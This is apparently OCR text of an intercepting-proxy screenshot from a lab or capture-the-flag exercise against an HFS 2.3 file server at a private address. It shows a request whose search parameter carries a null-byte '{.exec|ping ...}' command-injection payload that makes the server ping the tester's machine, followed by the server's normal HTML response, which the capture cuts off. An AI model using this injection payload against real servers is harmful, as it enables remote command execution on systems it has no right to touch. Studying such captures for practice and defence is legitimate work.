 Request
Raw Params Headers Hex
GET /?search=%00{.exec|ping+10.10.14.45.} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/
Cookie: HFS_SID=0.459162725135684
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 3957
Accept-Ranges: bytes
Server: HFS 2.3
Cache-Control: no-cache, no-store, must-revalidate,
max-age=-1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN">
<html>
<head>
<meta http-equiv="content-type"
content="text/html; charset=UTF-8">
<title>HFS /</title>
<link rel="stylesheet"
href="/?mode=section&id=style.css" type="text/css">
<script type="text/javascript"
src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.j
s"></script>
<script> if (typeof jQuery == "undefined")
document.write('<script type="text/javascript"
src="/?mode=jquery"></'+'script>'); </script>
<link rel="shortcut icon" href="/favicon.ico">
<style class='trash-me'>
.onlyscript, button[onclick] { display:none; }
</style>
<script>
// this object will store some %symbols% in the
javascript space, so that libs can read them
? < + > Type a search term 0 matches
Done
4,126 bytes | 206 millis